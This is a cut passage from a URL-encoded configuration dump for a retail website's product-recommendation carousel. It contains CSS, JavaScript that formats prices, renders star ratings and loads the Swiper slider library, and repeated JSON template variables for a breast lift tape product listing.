20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%2